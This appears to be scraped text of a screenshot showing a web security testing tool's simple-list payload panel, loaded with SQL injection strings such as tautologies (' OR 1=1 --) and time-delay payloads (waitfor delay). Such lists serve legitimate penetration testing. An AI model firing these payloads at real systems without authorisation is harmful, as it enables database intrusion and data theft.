 ?
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pa
Paste
Load ...
Remove
Clear
' --
' OR 1=1 --
'
a' or 1=1--
"a"" or 1=1--"
or a = a
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
Add
Add from list ...